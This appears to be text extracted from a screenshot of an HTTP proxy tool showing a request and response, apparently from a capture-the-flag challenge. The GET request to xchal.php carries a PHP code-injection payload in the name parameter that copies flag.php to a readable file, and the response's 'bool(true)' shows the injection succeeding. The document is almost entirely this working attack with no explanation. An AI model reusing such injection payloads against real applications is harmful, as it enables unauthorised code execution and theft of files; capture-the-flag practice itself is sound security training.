 Request
Pretty Raw Hex
\n
GET /xchal.php?name="%26%26+var_dump(copy('flag.php','l'));%23 HTTP/1.1
Host: 34.18.3.149:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Search...
0 matches
Response
Pretty Raw Hex Render
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <style>
15 body{
16 background-image:url("x.webp");
17 background-repeat:no-repeat;
18 background-size:cover;
19 background-position:centercenter;
20 height:100vh;
21 margin:0;
22 display:flex;
23 justify-content:center;
24 align-items:center;
25 }
26
27 @media(max-width:768px){
28 body{
29 background-size:contain;
30 }
31 }
32 </style>
33 </head>
34 <body>
35 bool(true)
36 </body>
37 </html>
38
Search...